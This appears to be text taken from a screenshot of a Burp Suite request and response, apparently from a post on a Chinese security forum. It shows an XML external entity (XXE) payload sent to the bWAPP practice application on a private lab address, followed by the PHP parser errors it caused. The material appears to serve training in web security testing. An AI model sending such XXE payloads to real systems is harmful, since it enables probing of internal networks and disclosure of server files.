 Request
Raw Params Headers Hex XML
Host: 192.168.246.136
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:55.0) Gecko/20100101 Firefox/55.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-type: text/xml; charset=UTF-8
Referer: http://192.168.246.136/bWAPP/xxe-1.php
Content-Length: 176
Cookie:
PHPSESSID=d03bd2117afa3e1314af7ff01e9e2263;
security_level=0
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note[
<!ENTITY Quan SYSTEM "http://192.168.246.136:80">
]>
<reset><login>&Quan;</login><secret>Any
bugs?</secret></reset>
Response
Raw Headers Hex HTML Render
href='function.simplexml-load-string'>function.simplex
ml-load-string</a>]: Entity: line 6: parser error :
Entity 'Quan' failed to parse in
<b>/var/www/bWAPP/xxe-2.php</b> on line
<b>32</b><br />
<br />
<b>Warning</b>:  simplexml_load_string() [<a
href='function.simplexml-load-string'>function.simplex
ml-load-string</a>]:
&lt;reset&gt;&lt;login&gt;&amp;Quan;&lt;/login&gt
;&lt;secret&gt;Any
bugs?&lt;/secret&gt;&lt;/reset&gt; in
<b>/var/www/bWAPP/xxe-2.php</b> on line
<b>32</b><br />
<br />
<b>Warning</b>:  simplexml_load_string() [<a
href='function.simplexml-load-string'>function.simplex
ml-load-string</a>]:                 ^ in
<b>/var/www/bWAPP/xxe-2.php</b> on line
<b>32</b><br />
An error occured!
先知社区